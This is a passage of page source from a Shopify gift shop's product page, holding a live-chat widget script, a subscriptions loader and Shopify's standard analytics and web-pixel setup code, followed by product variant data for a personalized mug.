    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0fa6-5f30-7dd9-9c7f-b7b4d428673e/js-client-222/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.95,"currencyCode":"USD"},"product":{"title":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","vendor":"Makezbright","id":"7197163946066","untranslatedTitle":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","url":"\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","type":"Mug"},"id":"41188380180562","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683"},"sku":"UU56 - 11 oz","title":"11 Oz","untranslatedTitle":"11 Oz"},{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","vendor":"Makezbright","id":"7197163946066","untranslatedTitle":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","url":"\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","type":"Mug"},"id":"41188380213330","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683"},"sku":"UU56 - 15 oz","title":"15 Oz","untranslatedTitle":"15 